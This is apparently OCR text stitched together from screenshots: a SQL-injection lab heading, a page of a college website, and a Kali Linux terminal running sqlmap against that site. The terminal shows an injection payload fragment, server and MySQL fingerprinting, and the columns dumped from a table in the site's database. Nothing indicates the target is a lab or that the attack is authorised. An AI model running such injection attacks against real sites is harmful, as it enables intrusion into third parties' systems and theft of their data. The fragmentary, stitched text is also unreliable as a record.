 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,N
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:45
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
7171),NULL-- OJlX
---
[07:45:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
[07:45:01] [INFO] fetching columns for table 'cat' in database 'nonoi_col'
Database: nonoi_col
Table: cat
[2 columns]
+----------+------------------+
| Column | Type |
+----------+------------------+
| cat_name | varchar(45) |
| cid | int(10) unsigned |
+----------+------------------+
[07:45:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:45:01
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。